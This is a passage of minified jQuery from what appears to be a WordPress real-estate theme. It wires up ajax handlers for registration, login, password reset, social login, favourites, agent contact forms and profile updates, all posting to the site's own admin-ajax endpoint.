class="login-alert">'+control_vars.procesing+"</div>");if(j===1){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId1)}h=jQuery("#user_login_register_topbar").val();b=jQuery("#user_email_register_topbar").val();g=jQuery("#security-register-topbar").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_topbar").val();i=jQuery("#user_password_topbar_retype").val()}a=jQuery("#new_user_type_topbar").val();if(!jQuery("#user_terms_register_topbar").is(":checked")){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===2){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId3)}h=jQuery("#user_login_register_wd").val();b=jQuery("#user_email_register_wd").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_wd").val();i=jQuery("#user_password_wd_retype").val()}a=jQuery("#new_user_type_wd").val();if(!jQuery("#user_terms_register_wd").is(":checked")){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===3){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId4)}h=jQuery("#user_login_register").val();b=jQuery("#user_email_register").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password").val();i=jQuery("#user_password_retype").val()}a=jQuery("#new_user_type").val();if(!jQuery("#user_terms_register_sh").is(":checked")){jQuery("#register_message_area").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===5){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId2)}h=jQuery("#user_login_register_mobile").val();b=jQuery("#user_email_register_mobile").val();g=jQuery("#security-register-mobile").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_mobile").val();i=jQuery("#user_password_mobile_retype").val()}a=jQuery("#new_user_type_mobile").val();if(!jQuery("#user_terms_register_mobile").is(":checked")){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}}}}jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_register_user",user_login_register:h,user_email_register:b,user_pass:c,user_pass_retype:i,type:j,"security-register":g,capthca:f,new_user_type:a},success:function(k){if(j===1){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_topbar").val("");jQuery("#user_email_register_topbar").val("");jQuery("#user_password_topbar").val("");jQuery("#user_password_topbar_retype").val("");jQuery("#new_user_type_topbar").val("0")}else{if(j===2){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_wd").val("");jQuery("#user_email_register_wd").val("");jQuery("#user_password_wd").val("");jQuery("#user_password_wd_retype").val("");jQuery("#new_user_type_wd").val("0")}else{if(j===3){jQuery("#register_message_area").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register").val("");jQuery("#user_email_register").val("");jQuery("#user_password").val("");jQuery("#user_password_retype").val("");jQuery("#new_user_type").val("0")}else{if(j===5){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_mobile").val("");jQuery("#user_email_register_mobile").val("");jQuery("#user_password_mobile").val("");jQuery("#user_password_mobile_retype").val("");jQuery("#new_user_type_mobile").val("0")}}}}},error:function(k){}})}function wpestate_forgot(a){var b,c,f,d;if(a===1){b=jQuery("#forgot_email").val();c=jQuery("#security-forgot").val()}if(a===2){b=jQuery("#forgot_email_topbar").val();c=jQuery("#security-forgot-topbar").val()}if(a===3){b=jQuery("#forgot_email_shortcode").val();c=jQuery("#security-login-forgot_wd").val()}if(a===5){b=jQuery("#forgot_email_mobile").val();c=jQuery("#security-forgot-mobile").val()}f=jQuery("#postid").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_forgot_pass",forgot_email:b,"security-forgot":c,postid:f,type:a},success:function(g){if(a===1){jQuery("#forgot_email").val("");jQuery("#forgot_pass_area").empty().append('<div class="login-alert">'+g+"<div>")}if(a===2){jQuery("#forgot_email_topbar").val("");jQuery("#forgot_pass_area_topbar").empty().append('<div class="login-alert">'+g+"<div>")}if(a===3){jQuery("#forgot_email_shortcode").val("");jQuery("#forgot_pass_area_shortcode").empty().append('<div class="login-alert">'+g+"<div>")}if(a===5){jQuery("#forgot_email_mobile").val("");jQuery("#forgot_pass_area_mobile").empty().append('<div class="login-alert">'+g+"<div>")}},error:function(g){}})}function wpestate_login_wd(){var d,b,a,f,c;d=jQuery("#login_user_wd").val();b=jQuery("#login_pwd_wd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop_wd").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#ajax_login_container").remove()}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_topbar(){var d,b,a,f,c,a;d=jQuery("#login_user_topbar").val();b=jQuery("#login_pwd_topbar").val();c=jQuery("#security-login-topbar").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";a=jQuery("#loginpop").val();if(jQuery("#loginpop_submit").val()==="3"){a=3}jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form_topbar",login_user:d,login_pwd:b,ispop:a,security:c},success:function(g){jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{if(parseInt(g.ispop,10)===2){location.reload()}else{if(parseInt(g.ispop,10)===3){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{document.location.href=ajaxcalls_vars.login_redirect}}}}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_mobile(){var d,b,a,f,c;d=jQuery("#login_user_mobile").val();b=jQuery("#login_pwd_mobile").val();c=jQuery("#security-login-mobile").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"wpestate_ajax_loginx_form_mobile",login_user:d,login_pwd:b,security:c},success:function(g){jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(jQuery("#loginpop").val(),10)===2){location.reload()}else{document.location.href=ajaxcalls_vars.login_redirect}}else{jQuery("#login_user_mobile").val("");jQuery("#login_pwd_mobile").val("")}},error:function(g){}})}function wpestate_login(){var d,b,c,a,f;d=jQuery("#login_user").val();b=jQuery("#login_pwd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#loginmodal").modal("hide");update_menu_bar(g.newuser)}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function login_via_facebook(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";a="facebook";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_facebook_login",login_type:a,},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google(b){var c,a;c=control_vars.admin_url+"admin-ajax.php";a=b.attr("data-social");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_google_login",login_type:a},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google_oauth(){var b,a;b=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_google_login_oauth"},success:function(c){window.location.href=c},error:function(c){}})}function update_menu_bar(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",dataType:"json",url:c,data:{action:"wpestate_update_menu_bar",newuser:b},success:function(d){jQuery("#user_menu_u").after(d.menu);a='<a class="navicon-button x"><div class="navicon"></div></a><div class="menu_user_picture" style="background-image: url('+d.picture+')"></div>';jQuery("#user_menu_u").append(a).addClass("user_loged");jQuery(".submit_action").remove();jQuery(".submit_listing").remove();jQuery("#agent_property_ajax_nonce").val(d.nonce_contact)},error:function(d){}})}jQuery(document).ready(function(b){b(".developer_listing .term_bar_item").on("click",function(h){var f=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",f).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var j=b(this).attr("data-term_name");var d=b(".term_bar_wrapper").attr("data-agency_id");var g=b(".term_bar_wrapper").attr("data-post_id");var i=0;if(b(".single-estate_agency").length>0){i=1}b(".agency_listings_wrapper").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_agency_listings",term_name:j,agency_id:d,post_id:g,is_agency:i},success:function(l){b("#listing_loader").hide();b(".agency_listings_wrapper").append(l);restart_js_after_ajax()},error:function(l){}})});b(".agent_listing .term_bar_item").on("click",function(g){var d=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",d).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var j=ajaxcalls_vars.admin_url+"admin-ajax.php";var i=b(this).attr("data-term_name");var h=b(".term_bar_wrapper").attr("data-agent_id");var f=b(".term_bar_wrapper").attr("data-post_id");b(".agency_listings_wrapper").empty();b("#listing_loader",d).show();b.ajax({type:"POST",url:j,data:{action:"wpestate_agent_listings",term_name:i,agent_id:h,post_id:f,},success:function(k){b("#listing_loader",d).hide();b(".agency_listings_wrapper").append(k);restart_js_after_ajax()},error:function(k){}})});b("body").on("click",".listing_load_more",function(g){var f=b(this);var m=b(this).parents(".single_listing_block");var n=b(".agency_listings_wrapper .listing_wrapper",m).length;var l=b(".active_term",m);var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=b(l).attr("data-term_name");var j=b(".term_bar_wrapper",m).attr("data-agent_id");var h=b(".term_bar_wrapper",m).attr("data-post_id");var o=b(".term_bar_wrapper",m).attr("data-agency_id");var p=0;if(b(".single-estate_agency").length>0){p=1}b("#listing_loader",m).fadeIn();if(j){var i="wpestate_agent_listings"}if(o){var i="wpestate_agency_listings"}b.ajax({type:"POST",url:k,data:{action:i,term_name:d,agent_id:j,agency_id:o,post_id:h,loaded:n,is_agency:p},success:function(r){b("#listing_loader",m).fadeOut();var q=(r.match(/is/g)||[]).length;if(q===0){f.fadeOut()}else{b(".agency_listings_wrapper").append(r)}restart_js_after_ajax()},error:function(q){}})});b(".disable_listing").on("click",function(g){g.stopPropagation();var j=b(this).attr("data-postid");var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var h=0;if(b(this).hasClass("disabledx")){h=1;b(this).removeClass("disabledx")}else{b(this).addClass("disabledx")}var f=b(this);var d=b(this).parent().parent().parent();b.ajax({type:"POST",url:i,data:{action:"wpestate_disable_listing",prop_id:j,},success:function(l){var k="";if(h===1){f.empty().append('<i class="fa fa-play"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-info">'+ajaxcalls_vars.disabled+"</span>");if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.enableagent}else{k=ajaxcalls_vars.enablelisting}f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}else{if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.disableagent}else{k=ajaxcalls_vars.disablelisting}f.empty().append('<i class="fa fa-pause"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-success">'+ajaxcalls_vars.published+"</span>");f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}},error:function(k){}})});b("#stripe_cancel").on("click",function(f){var d,g;d=b(this).attr("data-stripeid");g=ajaxcalls_vars.admin_url+"admin-ajax.php";b("#stripe_cancel").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:g,data:{action:"wpestate_cancel_stripe",stripe_customer_id:d,},success:function(h){b("#stripe_cancel").text(ajaxcalls_vars.stripecancel)},error:function(h){}})});b(".resend_pending").on("click",function(d){var f=b(this).attr("data-listingid");resend_for_approval(f,b(this))});b(".make_featured").on("click",function(d){var f=b(this).attr("data-postid");make_prop_featured(f,b(this));b(this).unbind("click")});b("#pick_pack").on("click",function(f){var d;d='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(d);jQuery("#paypal_modal").modal();if(b("#pack_recuring").is(":checked")){recuring_pay_pack_via_paypal()}else{pay_pack_via_paypal()}});b(".listing_submit_normal").on("click",function(h){var j,i,f,d,g;g='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(g);jQuery("#paypal_modal").modal();j=b(this).attr("data-listingid");i=b(this).parent().find("input");f=0;d=0;if(i.prop("checked")){f=1}else{f=0}listing_pay(j,b(this),f,d)});b(".listing_upgrade").on("click",function(g){var d,f,h;d=1;f=0;h=b(this).attr("data-listingid");listing_pay(h,b(this),f,d)});b("#facebooklogin, #facebookloginsidebar, #facebookloginsidebar_topbar,#facebookloginsidebar_mobile").on("click",function(d){login_via_facebook(b(this))});b("#yahoologin, #aollogin,  #yahoologinsidebar, #yahoologinsidebar_topbar,#yahoologinsidebar_mobile").on("click",function(d){login_via_google(b(this))});b("#googlelogin, #googleloginsidebar, #googleloginsidebar_topbar,#googleloginsidebar_mobile").on("click",function(d){login_via_google_oauth()});b(".agent_submit_class").on("click",function(d){var m,l,p,n,o,h,g,j,i;m=b(this).parent();l=m.find("#agent_contact_name").val();p=m.find("#agent_user_email").val();n=m.find("#agent_phone").val();o=m.find("#agent_comment").val();h=m.find("#agent_id").val();g=m.find("#agent_property_id").val();j=m.find("#agent_property_ajax_nonce").val();i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_agent_contact_form",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})});b(".message_submit").on("click",function(d){if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{var m=b(this).parent();var l=m.find("#agent_contact_name").val();var p=m.find("#agent_user_email").val();var n=m.find("#agent_phone").val();var o=m.find("#agent_comment").val();var h=m.find("#agent_id").val();var g=m.find("#agent_property_id").val();var j=m.find("#agent_property_ajax_nonce").val();var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_send_message",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})}});b(".listing_filters_head li").on("click",function(g){var f,h,d;f=b(this).text();h=b(this).attr("data-value");d=b(this).parent().parent();d.find(".filter_menu_trigger").text(f).append('<span class="caret caret_filter"></span>').attr("data-value",h);d.find("input:hidden").val(h);start_filtering(1)});b(".adv_listing_filters_head li").on("click",function(i){var h,j,g,f,d,k;k=ajaxcalls_vars.admin_url+"admin-ajax.php";h=b(this).text();j=b(this).attr("data-value");g=b(this).parent().parent();g.find(".filter_menu_trigger").text(h).append('<span class="caret caret_filter"></span>').attr("data-value",j);f=b("#searcharg").val();d=b("#page_idx").val();b("#listing_ajax_container").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_advanced_search_filters",args:f,value:j,page_id:d},success:function(l){b("#listing_loader").hide();b("#listing_ajax_container").append(l);restart_js_after_ajax();c()},error:function(l){}})});function c(){var d=b("#a_filter_order").attr("data-value");jQuery(".pagination a").each(function(){var f=b(this).attr("href");f=f+"&order_search="+d;b(this).attr("href",f)})}b(".icon-fav").on("click",function(f){f.stopPropagation();var d=b(this);add_remove_favorite(d)});b(".icon-fav-on-remove").on("click",function(d){d.stopPropagation();b(this).parent().parent().remove()});b("#add_favorites").on("click",function(g){var f,d,h;f=b("#add_favorites").attr("data-postid");d=b("#security-pass").val();h=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{b("#add_favorites").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:h,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:f},success:function(i){if(i.added){b("#add_favorites").text(ajaxcalls_vars.favorite).removeClass("isnotfavorite").addClass("isfavorite")}else{b("#add_favorites").text(ajaxcalls_vars.add_favorite).removeClass("isfavorite").addClass("isnotfavorite")}},error:function(i){}})}});b("#wp-submit-register").on("click",function(d){wpestate_register_user(3)});jQuery("#user_email_register, #user_login_register, #user_password, #user_password_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(3)}});b("#wp-submit-register_wd").on("click",function(d){wpestate_register_user(2)});b("#user_email_register_wd, #user_login_register_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(2)}});b("#wp-submit-register_topbar").on("click",function(d){wpestate_register_user(1)});b("#user_email_register_topbar, #user_login_register_topbar, #user_password_topbar, #user_password_topbar_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(1)}});b("#wp-submit-register_mobile").on("click",function(d){wpestate_register_user(5)});b("#user_email_register_mobile, #user_login_register_mobile, #user_password_mobile, #user_password_mobile_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(5)}});b("#forgot_pass").on("click",function(d){d.preventDefault();b("#login-div").hide();b("#forgot-pass-div-sh").show()});b("#return_login").on("click",function(d){d.preventDefault();b("#forgot-pass-div-sh").hide();b("#login-div").show()});b("#forgot_pass_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#login-div-title-topbar,#register-div-topbar,#login-div_topbar,#register-div-title-topbar").hide();b("#forgot-div-title-topbar,#forgot-pass-div").show();b("#forgot_pass_topbar").hide()});b("#forgot_pass_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile,#login-div-title-mobile").hide();b("#forgot-div-title-mobile,#forgot-pass-div").show()});b("#return_login_topbar").on("click",function(d){d.preventDefault();b("#forgot-div-title-topbar,#forgot-pass-div").hide();b("#login-div_topbar,#login-div-title-topbar").show()});b("#return_login_mobile").on("click",function(d){d.preventDefault();b("#forgot-div-title-mobile,#forgot-pass-div").hide();b("#login-div_mobile,#login-div-title-mobile").show()});b("#forgot_pass_widget").on("click",function(d){d.preventDefault();b("#login-div-title,#login-div").hide();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").show()});b("#return_login_shortcode").on("click",function(d){d.preventDefault();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").hide();b("#login-div-title,#login-div").show()});b("#wp-forgot-but").on("click",function(d){wpestate_forgot(1)});b("#wp-forgot-but-topbar").on("click",function(d){wpestate_forgot(2)});b("#wp-forgot-but-mobile").on("click",function(d){wpestate_forgot(5)});b("#wp-forgot-but_shortcode").on("click",function(d){wpestate_forgot(3)});b("#forgot_email").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(1)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(2)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(3)}});b("#widget_register_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot-div-title-topbar,#forgot-pass-div").hide();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot_pass_topbar").show()});b("#widget_login_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot_pass_topbar").show();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot-div-title-topbar,#forgot-pass-div").hide()});b("#widget_register_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").hide();b("#register-div-mobile").show();b("#login-div-title-mobile").hide();b("#register-div-title-mobile").show()});b("#widget_login_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").show();b("#register-div-mobile").hide();b("#login-div-title-mobile").show();b("#register-div-title-mobile").hide()});b("#widget_register_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #login-div").hide();b(".loginwd_sidebar #register-div").show();b(".loginwd_sidebar #login-div-title").hide();b(".loginwd_sidebar #register-div-title").show()});b("#widget_login_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #register-div").hide();b(".loginwd_sidebar #login-div").show();b(".loginwd_sidebar #register-div-title").hide();b(".loginwd_sidebar #login-div-title").show()});b("#wp-login-but").on("click",function(d){wpestate_login()});b("#login_pwd, #login_user").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login()}});b("#wp-login-but-wd").on("click",function(d){wpestate_login_wd()});b("#login_pwd_wd, #login_user_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_wd()}});b("#wp-login-but-topbar").on("click",function(d){wpestate_login_topbar()});b("#login_pwd_topbar, #login_user_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_topbar()}});b("#wp-login-but-mobile").on("click",function(d){wpestate_login_mobile()});b("#login_pwd_mobile, #login_user_mobile").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_mobile()}});b("#oldpass, #newpass, #renewpass").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_change_pass_profile()}});b("#change_pass").on("click",function(d){wpestate_change_pass_profile()});b("#register_agent").on("click",function(E){var H=b("#firstname").val();var z=b("#secondname").val();var s=b("#useremail").val();var K=b("#userphone").val();var v=b("#usermobile").val();var y=b("#userskype").val();var A=b("#usertitle").val();var D=b("#about_me").val();var J=b("#userfacebook").val();var G=b("#usertwitter").val();var h=b("#userlinkedin").val();var w=b("#userpinterest").val();var r=b("#userinstagram").val();var i=b("#website").val();var p=b("#agent_username").val();var g=b("#agent_password").val();var t=b("#agent_repassword").val();var o=b("#agent_category_submit").val();var F=b("#agent_action_submit").val();var k=b("#agent_city").val();var I=b("#agent_county").val();var j=b("#agent_member").val();var m=b("#agent_area").val();var n=b("#is_agent_edit").val();var f=b("#user_id").val();var x=b("#agent_id").val();var B=ajaxcalls_vars.admin_url+"admin-ajax.php";var C=b("#security-profile").val();var d=b("#upload_picture").val();var l=b("#profile-image").attr("data-profileurl");var u=b("#profile-image").attr("data-smallprofileurl");var L=[];b(".agent_custom_label").each(function(){L.push(b(this).val())});var q=[];b(".agent_custom_value").each(function(){q.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:B,dataType:"json",data:{action:"wpestate_ajax_register_agent",agent_username:p,agent_password:g,agent_repassword:t,firstname:H,secondname:z,useremail:s,userphone:K,usermobile:v,userskype:y,usertitle:A,description:D,upload_picture:d,"security-profile":C,profile_image_url:l,profile_image_url_small:u,userfacebook:J,usertwitter:G,userlinkedin:h,userpinterest:w,userinstagram:r,userurl:i,agent_category_submit:o,agent_action_submit:F,agent_city:k,agent_county:I,agent_area:m,agentedit:n,userid:f,agentid:x,agent_member:j,agent_custom_label:L,agent_custom_value:q},success:function(M){b("#profile_message").empty().append('<div class="login-alert">'+M.mesaj+"<div>");if(M.added){setTimeout(function(){window.open(ajaxcalls_vars.agent_list,"_self",false)},1500)}else{}},error:function(M){}})});b("#update_profile").on("click",function(y){var B,t,g,p,n,r,f,A,D,j,q,B,t,o,E,s,u,x,v,w,d;B=b("#firstname").val();t=b("#secondname").val();o=b("#useremail").val();E=b("#userphone").val();p=b("#usermobile").val();s=b("#userskype").val();u=b("#usertitle").val();x=b("#about_me").val();D=b("#userfacebook").val();A=b("#usertwitter").val();f=b("#userlinkedin").val();r=b("#userpinterest").val();n=b("#userinstagram").val();g=b("#website").val();var h=b("#agent_member").val();var l=b("#agent_category_submit").val();var z=b("#agent_action_submit").val();var i=b("#agent_city").val();var C=b("#agent_county").val();var k=b("#agent_area").val();v=ajaxcalls_vars.admin_url+"admin-ajax.php";w=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");q=b("#profile-image").attr("data-smallprofileurl");var F=[];b(".agent_custom_label").each(function(){F.push(b(this).val())});var m=[];b(".agent_custom_value").each(function(){m.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:v,data:{action:"wpestate_ajax_update_profile",firstname:B,secondname:t,useremail:o,userphone:E,usermobile:p,userskype:s,usertitle:u,description:x,upload_picture:d,"security-profile":w,profile_image_url:j,profile_image_url_small:q,userfacebook:D,usertwitter:A,userlinkedin:f,userpinterest:r,userinstagram:n,userurl:g,agent_category_submit:l,agent_action_submit:z,agent_city:i,agent_county:C,agent_area:k,agent_member:h,agent_custom_label:F,agent_custom_value:m},success:function(G){b("#profile_message").append('<div class="login-alert">'+G+"<div>");window.scrollTo(0,0)},error:function(G){}})});b("#update_profile_agency").on("click",function(A){var r,J,x,z,F,G,f,w,g,g,k,H,D,C,L,i,o,m,p,h,B,I,j,n,E,s,l,K,q,t,y,u,v,d;L=b("#agency_title").val();l=b("#useremail").val();K=b("#userphone").val();o=b("#usermobile").val();q=b("#userskype").val();y=b("#about_me").val();I=b("#userfacebook").val();B=b("#usertwitter").val();h=b("#userlinkedin").val();p=b("#userpinterest").val();m=b("#userinstagram").val();C=b("#agency_languages").val();D=b("#agency_website").val();H=b("#agency_taxes").val();J=b("#agency_license").val();k=b("#agency_category_submit").val();g=b("#agency_action_submit").val();w=b("#agency_city").val();f=b("#agency_county").val();G=b("#agency_area").val();F=b("#agency_address").val();z=b("#agency_lat").val();x=b("#agency_long").val();r=b("#agency_opening_hours ").val();v=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");n=b("#profile-image").attr("data-smallprofileurl");u=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:u,data:{action:"wpestate_ajax_update_profile_agency",agency_name:L,useremail:l,userphone:K,usermobile:o,userskype:q,usertitle:t,description:y,upload_picture:d,"security-profile":v,profile_image_url:j,profile_image_url_small:n,userfacebook:I,usertwitter:B,userlinkedin:h,userpinterest:p,userinstagram:m,userurl:i,agency_languages:C,agency_website:D,agency_taxes:H,agency_license:J,agency_category_submit:k,agency_action_submit:g,agency_city:w,agency_county:f,agency_area:G,agency_address:F,agency_lat:z,agency_opening_hours:r,agency_long:x},success:function(M){b("#profile_message").append('<div class="login-alert">'+M+"<div>");window.scrollTo(0,0)},error:function(M){}})});b("#update_profile_developer").on("click",function(C){var 